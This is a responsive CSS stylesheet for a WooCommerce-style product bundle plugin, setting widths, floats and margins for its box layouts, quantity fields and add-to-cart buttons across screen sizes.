#ubp_cutom_box_product_layouts.right_box.ps_old #product-details .product-condition {
    padding-left: 18px;
    padding-right: 18px;
}
#ubp_cutom_box_product_layouts.left_box.ps_old #clear-box {
    padding: 6px 17px;
}
#ubp_cutom_box_product_layouts.right_box.ps_old #clear-box {
    padding: 6px 17px;
}
#ubp_cutom_box_product_layouts.right_box.ps_old .product-description p {
    padding-left: 17px;
    padding-right: 17px;
}

@media only screen and (min-width: 1025px) {
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-right ul li div.figure .qty {
        top: 40%;
    }
}

@media only screen and (min-width: 1200px) {
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer {
        width: 94%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row .upb_product_footer {
        width: 94%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_box {
        width: 94%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li, #ubp_cutom_box_product_layouts.right_box.ps_old .col-left ul li {
        float: right;
        margin: 0 0px 10px 10px;
    }
    
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .upb_product_footer {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper {
        width: 30%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total {
        padding-left: 35px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row.row.ubp_spcl .upb_product_footer {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total .clearbox_wrapper {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_row.row .box_top_footer {
        width: 48%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_top_footer {
        width: 99%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_top_footer {
        width: 94%;
        float: right;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity_label {
        display: none;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_top_footer .add_to_cart_button_container {
        float: unset;
        width: 42%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_top_footer .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .inline_block.price.ubp_bundle {
        width: 28%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .quantity {
        width: 26%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .inner_footer_box {
        width: 80%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .quantity {
        width: 37%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper #clear-box {
        width: 72%;
    }
}

@media only screen and (min-width: 1025px) and (max-width: 1199px) {
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper {
        width: 30%!important;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_wrapper .col-left.ubp-column-3 .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 ul li {
        float: right;
        margin: 0 0px 10px 10px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total {
    }
    
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total .clearbox_wrapper {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 95%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_box .quantity {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_total .price.ubp_bundle {
        width: 40%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer .quantity,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .box_top_footer .quantity {
        width: auto;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper {
        float: right;
        width: 95%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left #add-box-to-cart {
        margin-left: 10px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2  #add-box-to-cart {
        margin-left: 0px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper #clear-box {
        width: auto;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        width: auto;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        width: 94%;
        float: right;
        margin-bottom: 15px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        width: 94%;
        margin-bottom: 15px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_top_footer .add_to_cart_button_container {
        float: unset;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .inline_block.price.ubp_bundle {
        width: 21%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .quantity {
        width: 26%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .ubp_product_footer_row.row {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box .box_top_footer .add_to_cart_button_container {
    }
}

@media only screen and (max-width: 1199px) {
    #ubp_cutom_box_product_layouts.horizontal .single_add_to_cart_button.ubp_box_add_to_cart_button.button,
    #ubp_cutom_box_product_layouts.left_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button,
    #ubp_cutom_box_product_layouts.right_box .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top: -2px;
    }
}

@media only screen and (max-width: 1024px) {
    .col-right ul {
        width:99%;
    }
    .col-right ul li, .left_box .col-right.ubp-column-2 ul li,
    .right_box .col-right.ubp-column-2 ul li {
        width: 97%;
        margin: 0 0 10px 0;
    }
    .col-right ul li div.figure img {
        width:68px;
        float:left;
        line-height:0;
    }
    .col-right ul li div.figure div.figcaption {
        padding: 0px 0 0 10px;
        float: left;
        width:62%;
        line-height: 1;
        text-align: left;
        background: none;
        z-index:9;
        line-height:18px;
        font-size:13px;
    }
    .single-product div.product p.price {
        margin: 5px 0 10px 0 !important;
        float: left;
        width: 275px;
    }
    .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top:10px;
    }
    .single-product div.product form.cart .quantity {
        margin-top:10px;
    }
    #ubp_cutom_box_product_layouts {
        width:97%;
    }
    .left_box .col-left.ubp-column-3 ul li {
        width:28%;
        margin:0 10px 10px 0;
    }
    .right_box .col-left.ubp-column-3 ul li {
        width:28%;
        margin:0 0 10px 10px;
    }
    .left_box .col-left.ubp-column-2 ul li {
        width:44%;
        float:right;
        margin:0 10px 10px 0;
    }
    .left_box.ps_new .col-left ul li {
        width: 43%;
        float: left;
        margin: 0 10px 10px 0;
    }
    .right_box .col-left.ubp-column-2 ul li {
        width:44%;
        float:right;
        margin:0 0 10px 10px;
    }
    .col-right ul li div.figure .qty{
        top: 34%;
        left: unset
    }
    .col-right ul li div.figure span.add_prod_box{
        top: 14%;
    }
    .col-right ul li div.figure .item-price {
        font-size:13px;
        background: none;
        margin: 5px 5px 0 0;
    }

    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure .qty {
        top: 45%;
        right: 35px;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li {
        width: 18%;
        margin: 0 10px 10px 0;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure img {
        width:100%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure div.figcaption {
        width: 100%;
        text-align: center;
        box-sizing: border-box;
        padding: 5px;
    }
    #ubp_cutom_box_product_layouts.horizontal.single-product div.product p.price {
        margin: 5px 0 10px 0 !important;
        float: left;
        width: auto;
    }


    .left_box.ps_new .col-right ul li {
        width: 96%
    }
    .left_box.ps_new .inner_footer_box {
        width: 90%
    }
    
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total {
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .upb_row {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer {
        width: 90%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .box_top_footer {
        width: 95%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-2 .upb_product_footer {
        width: 95%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-2 .box_top_footer {
        float: right;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1024px) {

    #ubp_cutom_box_product_layouts.left_box .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.right_box .col-right ul li div.figure .qty {
        right: 20px;
    }


    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity #quantity {
        width: 88%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .clearbox_wrapper {
        width: 27%;
    }


    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box.ps_old .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .clearbox_wrapper #clear-box {
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row {
        margin-left: 38px
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row {
        width: 95%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row {
        width: 97%;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .ubp_product_footer_row {
        float: right;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .clearbox_wrapper {
        width: 35%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_top_footer .add_to_cart_box .quantity {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left .box_total .price.ubp_bundle {
        width: 40%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_top_footer .add_to_cart_box .quantity {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left .box_total .price.ubp_bundle {
        width: 40%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-3 .box_top_footer {
        width: 90%;
        margin-left: 10px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .box_top_footer{
        width: 47%;
        float: left;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old #quantity {
        float: right;
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container {
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity_label {
        display: none;
    }
    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle {
        width: 65%;
        margin-bottom: 22px;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total .price.ubp_bundle {
        width: 40%;
        margin-bottom: 22px;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .clearbox_wrapper #clear-box {
        width: 100%;
    }
}

@media only screen and (min-width: 768px) and (max-width: 1024px) {
    #ubp_cutom_box_product_layouts.right_box.ps_new .col-left.ubp-column-2 .ubp_spcl .upb_product_footer,
    #ubp_cutom_box_product_layouts.right8_box.ps_new .col-left.ubp-column-2 .ubp_spcl .box_top_footer {
        width: 92%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_new .col-left.ubp-column-3 ul li {
        width: 28%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
        float: right;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {

    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle {
        margin-bottom: 22px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old.upb_quick_view .col-right ul li div.figure .qty {
        top: 42%;
        right: 20%;
    }

    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure .qty {
        top: 42%;
        right: 13px;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .upb_product_footer .box_total {
        min-height: 130px;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.horizontal .clearbox_wrapper #clear-box {
        width: 100%!important;
    }
    
    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_tab_summary {
        width: 98%!important;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .box_top_footer {
        width: 47.5%;
        float: left;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .add_to_cart_box .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.horizontal .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box .box_total .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.left_box #clear-box,
    #ubp_cutom_box_product_layouts.left_box .quantity,
    #ubp_cutom_box_product_layouts.left_box #quantity,
    #ubp_cutom_box_product_layouts.left_box .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.right_box .box_total .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.right_box #clear-box,
    #ubp_cutom_box_product_layouts.right_box .quantity,
    #ubp_cutom_box_product_layouts.right_box #quantity,
    #ubp_cutom_box_product_layouts.right_box .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.right_box .box_total .price.ubp_bundle {
        width: 55%;
    }
    #ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle {
        width: 55%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .more-boxes {
        width: 23%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .box_total .clearbox_wrapper,
    #ubp_cutom_box_product_layouts.horizontal.ps_old #clear-box,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity,
    #ubp_cutom_box_product_layouts.left_box.ps_old #quantity,
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .quantity,
    #ubp_cutom_box_product_layouts.right_box.ps_old .add_to_cart_box .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.right_box.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 50%;
    }
    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.left_box .box_total .price.ubp_bundle,
    #ubp_cutom_box_product_layouts.right_box .box_total .price.ubp_bundle {
        margin-bottom: 22px;
    }

    #ubp_cutom_box_product_layouts.left_box .col-right ul li div.figure .qty,
    #ubp_cutom_box_product_layouts.right_box .col-right ul li div.figure .qty {
        top: 30%;
        right: 10px;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 88%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .quantity #quantity {
        width: 88%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container {
        width: 48%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .box_total .clearbox_wrapper {
        width: 90%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .ubp_product_footer_row {
        margin-left: 20px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-3 .box_total .clearbox_wrapper {
        width: 44%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total {
        float: right;
        width: 91%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 .box_total .clearbox_wrapper {
        float: right;
        width: 100%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer,
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 93%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .upb_product_footer,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left.ubp-column-3 .box_top_footer {
        width: 92%
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: left;
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .inner_footer_box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .upb_product_footer {
        width: 100%
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper{
        float: left;
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .quantity #quantity {
        width: 98%;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .box_top_footer .add_to_cart_button_container .single_add_to_cart_button,
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .box_total .price.ubp_bundle {
        width: 35%;
    }

    #ubp_cutom_box_product_layouts.left_box.ps_old .col-left .more-boxes {
        float: left;
        width: 90%;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left .more-boxes {
        float: right;
        width: 91%;
        margin-bottom: 15px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .col-left.ubp-column-2 #add-box-to-cart{
        float: right;
        width: 91%;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_old .col-left .box_top_footer{
        width: 47.5%;
        float: left;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container .single_add_to_cart_button {
        width: 100%;
        float: right;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old #quantity {
        float: right;
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .add_to_cart_box .add_to_cart_button_container {
        width: 60%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .quantity_label {
        display: none;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .box_total .price.ubp_bundle {
        width: 55%;
    }
}

@media only screen and (max-width: 767px) {
    .more-boxes {
        font-size: 12px;
    }
    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_items .col-left ul li,
    #ubp_cutom_box_product_layouts.left_box.ps_old .upb_items .col-left ul li {
        width: 45% !important;
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .upb_items .col-left ul li {
        margin-left: 5px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .upb_items .col-left ul li {
        margin-right: 5px;
    }
    #ubp_cutom_box_product_layouts.left_box.ps_old .col-right ul li {
    }

    #ubp_cutom_box_product_layouts.right_box.ps_old .col-right ul li {
        margin-right: 10px;
    }

    .col-right ul li {
        margin: 0 0 10px 0;
    }
    .col-right ul li div.figure img {
        width:100%;
        float:left;
        line-height:0;
    }
    .col-right ul li div.figure div.figcaption {
        float: left;
        width: 100%;
        line-height: 1;
        background: none;
        z-index: 9;
        line-height: 18px;
        font-size: 13px;
        padding: 10px 0;
        text-align: center;
    }
    .col-right {
        width: 48%;
        float: left;
        margin-left:10px;
    }
    .single-product div.product p.price {
        margin: 5px 0 10px 0 !important;
        float: left;
        width: 100%;
        font-size: 14px !important;
    }
    .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin:10px 0 0 0;
        font-size:12px;
    }
    
    #ubp_cutom_box_product_layouts {
        width:100%;
    }
    .col-left {
        float: left;
    }
    .col-right ul li div.figure .qty {
        top: 35%;
        right: 5px;
    }
    .col-right ul li div.figure span.add_prod_box {
        top: 20%;
    }

    #ubp_cutom_box_product_layouts.horizontal .box_total .price.ubp_bundle {
        width: 52%;
        font-size: 12px;
        margin-bottom: 5px;
    }
    #ubp_cutom_box_product_layouts.horizontal .quantity {
        width: 97%!important;
    }
    #ubp_cutom_box_product_layouts.horizontal .single_add_to_cart_button.ubp_box_add_to_cart_button.button {
        margin-top: -2px;
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.horizontal .box_top_footer .add_to_cart_button_container,
    #ubp_cutom_box_product_layouts.horizontal .box_top_footer .clearbox_wrapper {
        float: right;
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_old .more-boxes {
        width: 96%;
    }
    #ubp_cutom_box_product_layouts.horizontal .upb_product_footer .clearbox_wrapper {
        width: 97%;
    }
    #ubp_cutom_box_product_layouts.horizontal .upb_product_footer .clearbox_wrapper #clear-box {
        width: 100%;
    }
    #ubp_cutom_box_product_layouts.horizontal.ps_new .clearbox_wrapper {
        float: left!important;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure .qty {
        top: 35%;
        right: 10px;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right {
        float: left;
        width: 100%;
        margin: 0;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li {
        width:100%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure img {
        width: 20%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure div.figcaption {
        width: 55%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li div.figure img {
        width: 20%;
        float: left;
        line-height: 0;
        margin: 10px 5px 10px 10px;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-left ul li {
        width: 16%;
    }
    #ubp_cutom_box_product_layouts.horizontal .col-right ul li {
        width: 97%!important;
    }

    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .upb_product_footer,
    #ubp_cutom_box_product_layouts.horizontal.ps_new .col-left .box_top_footer {
        width: 48%!important;
        float: left;
    }
